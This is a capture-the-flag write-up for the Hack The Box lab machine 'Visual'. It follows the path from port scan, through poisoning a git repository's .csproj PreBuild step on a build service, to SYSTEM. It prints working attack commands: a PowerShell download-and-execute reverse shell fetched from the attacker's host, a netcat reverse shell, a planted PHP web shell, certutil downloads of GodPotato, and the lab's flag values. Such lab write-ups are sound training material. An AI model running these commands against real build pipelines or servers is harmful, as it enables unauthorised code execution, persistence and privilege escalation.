Nmap Results
# Nmap 7.94SVN scan initiated Wed Feb 14 15:43:16 2024 as: nmap -Pn -p- --min-rate 2000 -A -oN nmap.txt 10.10.11.234
Nmap scan report for 10.10.11.234
Host is up (0.014s latency).
Not shown: 64813 filtered tcp ports (no-response), 721 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
|_http-title: Visual - Revolutionizing Visual Studio Builds
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
No OS matches for host
TRACEROUTE (using port 9996/tcp)
HOP RTT ADDRESS
1 14.56 ms 10.10.14.1
2 ... 30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 14 15:45:51 2024 -- 1 IP address (1 host up) scanned in 155.22 secondsService Enumeration
TCP/80
Exploring the Application

Simply provide us with your Git Repo link, and we'll handle the rest. Our cutting-edge technology compiles your projects and sends back the executable or DLL files you need, effortlessly and efficiently.

Whatever you enter into the text box will be submitted as a HTTP POST request to http://10.10.11.234/submit.php as type of url with the gitRepoLink as the name field and our input as the value.
Let's just test the application as a normal user for now — inputting a real GitHub repo link — and catch it in Burp Suite to see what that looks like.

Testing the Build Form
We know this target is not going to have Internet access, so let's git clone the repo and host it locally to see if it will pull the file(s).
git clone https://github.com/0xBEN/PSToolbox.git
sudo python3 -m http.server 80 --directory ./PSToolbox
Submit and the target attempting to fetch the resources from the attacker-controlled server, likely due to some kind of queue involved with the build procedure.

Understanding the Build Process
So far, we can see some breadcrumbs referencing git-upload-pack and a .sln file.


It seems that a git client on the target is attempting to git clone our repository locally and compile the code. We can't be certain about the underlying git operations on the target, so we should find a way to host a better git server.

Searching for Exploits
I tried searching Google for intext:"git-upload-pack" exploit but didn't see anything too promising. However, my next search did return something interesting.
Experimenting with EvilSln
This requires that the
.sln file be opened in Visual Studio to execute the malicious .sudo file. I think this target is simply doing git clone and compiling on the command line. The reference to .sln in the error output was misleading.
Understanding the Exploit
Reading over the exploit write-up, Visual Studio will read data from a .suo file in the .vs folder hierarchy and deserialize some binary data when a .sln file is opened. An attacker could create a project with a pre-existing poisoned .suo file. Because the binary data is deserialized, the data is run in memory, causing code execution without requiring the compiler to run. Furthermore, it does not place typical restrictions on .sln files — even when the files are downloaded over HTTP.
I used wine on Kali Linux to generate the ysoserial payload and place it in the .suo file. I have notes on installing wine on Kali Linux here:

Creating and Testing the Payload
git based attack, we can't just git clone and modify files. Since git is a version-control system, any time we modify files, we have to commit them to the repository.
Referencing the EvilSln readme, we know that the BinaryFormatter.Deserialize happens on the ToolboxItemContainer object. I tried outputting hex and base64 without any luck.
LD_PRELOAD= wine ysoserial.exe -g ToolboxItemContainer -f BinaryFormatter -o hex -c 'ping 10.10.14.15' 2>/dev/null > .suoCreate the serialized payload and store it in the .suo file


git --bare clone https://github.com/0xBEN/EvilSln
cd EvilSln/.git
git --bare update-server-info
mv hooks/post-update.sample hooks/post-update
cd ../../Clone the repository
github.com to your repository, cd into your directory locally and run git pull to get the latest set of files.sudo python3 -m http.server 80Server the repository over HTTP
sudo tcpdump -ni tun0 icmpSniff for ICMP traffic to see if the payload works

I know that the .sln file was opened by the server as it's in the error output, so it seems this payload is not going to work. As I mentioned before, this is likely due to compiling being done on the command line as opposed to opening with Visual Studio.
Build FAILED.
"C:\Windows\Temp\715d2d5ea064dc63add6e11b1a90f3\App1.sln" (default target) (1) ->
(Build target) ->
C:\Windows\Temp\715d2d5ea064dc63add6e11b1a90f3\App1.sln.metaproj : error MSB3202: The project file "C:\Windows\Temp\715d2d5ea064dc63add6e11b1a90f3\App1\App1.csproj" was not found. [C:\Windows\Temp\715d2d5ea064dc63add6e11b1a90f3\App1.sln]
0 Warning(s)
1 Error(s)
Time Elapsed 00:00:00.09Experimenting with Pre-Compile Exploits

We can use the existing EvilSln forked repository for this next step. We note in the repository readme that we should be able to poison a .sln or .csproj file to gain command execution on the target. This happens, because these commands are executed prior to compiling.
I searched Google for example: .csproj files that I could duplicate.

<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
</PropertyGroup>
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
<Exec Command="ping 10.10.14.15" />
</Target>
</Project>App1/App1.csproj
If we look at the App1.sln file, you can see that it points to App1/App1.csproj, so we'll put the data there.

cd EvilSln
git pull
cd .git
git --bare update-server-info
cd ../../
sudo python3 -m http.server 80Pull the latest files and host the EvilSln repository over HTTP
sudo tcpdump -ni tun0 icmpSniff for ICMP traffic to see if the payload works
Submit the GitHub repository in the target form and wait for it to pull your files and compile the project.

Exploit
Reverse Shell
The application on the target does not take any steps to ensure that GitHub repositories it pulls do not contain any malicious files before compilation. Since Visual Studio projects present a wide attack surface, the service provider has a difficult task of creating a multi-faceted approach to ensure that files are sanitized and that certain commands are not run.

wget https://github.com/martinsohn/PowerShell-reverse-shell/raw/main/powershell-reverse-shell.ps1 -O sh.ps1Download the reverse shell .ps1 script and save it as sh.ps1
nano sh.ps1Edit the script
$TCPClient = New-Object Net.Sockets.TCPClient('127.0.0.2', 13337)
Change this line to use your HTB VPN IP and your desired TCP Port
This is the command to inset into your .csproj file. We must use the " escapes, as we're nesting " inside an XML node attribute. Otherwise, the XML parser would view them as XML data.
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
<Exec Command="powershell -ep bypass -nop -w hidden -c "Invoke-Expression (-join[char[]]((Invoke-WebRequest -UseBasicParsing http://10.10.14.15/sh.ps1).Content))"" />
</Target>HTTP GET the 'sh.ps1' file and read the '.Content' property which is a byte array. Then, reconstruct the raw bytes to a string and execute with Invoke-Expression
cd EvilSln
git pull
cd .git
git --bare update-server-info
cd ../../
sudo python3 -m http.server 80Pull the latest files from your repo and host them over HTTP
sudo rlwrap nc -lnvp 443Start a TCP listener on the port specified in your 'sh.ps1' file

Shell Upgrade
xampp server as evidenced by the Server banner being Apache and the presence of a C:\xampp directory. I want to be able to continue to run commands on the target even if my shell dies, so I'll add a PHP web shell there for quick recovery.I'm going to save this PHP shell locally in sh.php. I'm also going to store nc.exe in the xampp directory for easy access. I can use the HTTP server I already have running using python3.
wget https://github.com/int0x33/nc.exe/raw/master/nc64.exeDownload the 64-bit binary on Kali to your current directory running the HTTP server
Invoke-WebRequest http://10.10.14.15/nc64.exe -O C:\xampp\htdocs\nc.exe
Invoke-WebRequest http://10.10.14.15/sh.php -O C:\xampp\htdocs\sh.php

sudo rlwrap nc -lnvp 443Start up another TCP listener
C:\xampp\htdocs\nc.exe 10.10.14.15 443 -e powershell.exeStart a PowerShell reverse shell with better performance
Post-Exploit Enumeration
Operating Environment
OS & Kernel
USER INFORMATION
----------------
User Name SID
=========== =============================================
visual\enox S-1-5-21-328618757-2344576039-2580610453-1003
GROUP INFORMATION
PS C:\> systeminfo
systeminfo
Host Name: VISUAL
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA642
Original Install Date: 6/10/2023, 9:08:12 AM
System Boot Time: 2/16/2024, 10:41:46 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 3,103 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,928 MB
Virtual Memory: In Use: 871 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.11.234
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Current User
USER INFORMATION
----------------
User Name SID
=========== =============================================
visual\enox S-1-5-21-328618757-2344576039-2580610453-1003
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Users and Groups
Local Users
-------------------------------------------------------------------------------
Administrator DefaultAccount enox
Guest WDAGUtilityAccount
Local Groups
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Storage Replica Administrators
*System Managed Accounts Group
*Users
Network Configurations
Network Interfaces
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.11.234
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
Open Ports
:: 49668 :: 0 Listen
:: 49667 :: 0 Listen
:: 49666 :: 0 Listen
:: 49665 :: 0 Listen
:: 49664 :: 0 Listen
:: 47001 :: 0 Listen
:: 5985 :: 0 Listen
:: 445 :: 0 Listen
:: 443 :: 0 Listen
:: 135 :: 0 Listen
:: 80 :: 0 Listen
0.0.0.0 49668 0.0.0.0 0 Listen
0.0.0.0 49667 0.0.0.0 0 Listen
0.0.0.0 49666 0.0.0.0 0 Listen
0.0.0.0 49665 0.0.0.0 0 Listen
0.0.0.0 49664 0.0.0.0 0 Listen
0.0.0.0 443 0.0.0.0 0 Listen
10.10.11.234 139 0.0.0.0 0 Listen
0.0.0.0 135 0.0.0.0 0 Listen
0.0.0.0 80 0.0.0.0 0 Listen
Processes and Services
Interesting Services
Name : ApacheHTTPServer
StartName : NT AUTHORITY\Local Service
PathName : "C:\Xampp\apache\bin\httpd.exe" -k runservice
Privilege Escalation
Lateral to LocalService
Ironically, while doing this write-up, I didn't realize that my privilege escalation would turn to a pivot to the Apache web server itself. But, after some lengthy enumeration, I saw a viable privilege escalation path that could involve becoming a service account.
I'll just leverage the sh.php and nc.exe files I dropped in C:\xampp\htdocs\ earlier in the write-up.
sudo rlwrap nc -lnvp 443Start another TCP listener

We can use the FullPowers.exe binary to recover the default privileges that service accounts on Windows used to ship with.

Escalate to SYSTEM
Now that we have the SeImpersonatePrivilege, we can pretty easily use a Potato attack to spawn a process with NT AUTHORITY\SYSTEM privileges. GodPotato is very convenient in that it can run on even the most recent versions of Windows operating systems.
wget https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET2.exe -O potato.exeWe can use host this using existing python3 HTTP server
certutil -f -urlcache -split http://10.10.14.15/potato.exe C:\Windows\Tasks\potato.exe
certutil -f -urlcache -split http://10.10.14.15/nc64.exe C:\Windows\Tasks\nc.exe
cd C:\Windows\TasksDownload the files to the target

Flags
User
6b3ae73302c2c968f9da85e9be424f8b
Root
06f07741b732e5dd8109cf61cbd27798





